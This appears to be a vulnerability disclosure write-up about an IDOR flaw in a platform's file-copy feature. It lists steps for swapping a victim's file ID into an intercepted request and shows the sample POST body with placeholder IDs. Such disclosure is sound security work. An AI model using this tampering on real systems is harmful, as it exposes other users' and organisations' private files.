

While performing a security assessment, I discovered a critical IDOR vulnerability in the file management functionality of the platform.
This issue allowed me to copy and access files belonging to any user or organization by simply manipulating a request parameter.
What makes this vulnerability dangerous is that it doesn’t require any complex payloads — just a simple ID tampering leads to full data exposure.
The application fails to validate ownership of files during the copy operation, allowing attackers to access arbitrary files across the platform.
** Step-by-Step Exploitation**
step1:Login with a valid attacker account
step2:Navigate to the file section
step3:Attempt to copy any file into your folder
step4:Intercept the request using Burp Suite
step5:Modify the request:
Replace the file id with a victim file ID
step6:Send the request
✅ Result:
The victim’s file gets copied into the attacker’s folder — giving full access.
Affected Request
POST /workspaces/org-id/folders/copy HTTP/1.1
Host: secure..com
Cookie: session-cookie
User-Agent: Mozilla/5.0
Accept: application/json, text/plain, */*
Referer: https://secure..com/workspaces/.../files
X-Csrf-Token: auth-token
X-Requested-With: XMLHttpRequest
Content-Type: application/json
{
"assets": [
{
"type": "file",
"name": "111",
"id": "victim-file-id",
"id_tree": "3024012",
"parent_id_tree": null
}
],
"to_destination": "attacker-folder-id",
"parent_id": 3024011
}
Impact
This vulnerability can lead to complete data compromise, including:
📂 Unauthorized access to files of other users
🏢 Exposure of sensitive organizational documents
👤 Leakage of private user data
📊 Business-critical information disclosure
🚀 Possibility of large-scale data exfiltration
👉 In short: Any file stored on the platform can be accessed by any authenticated user.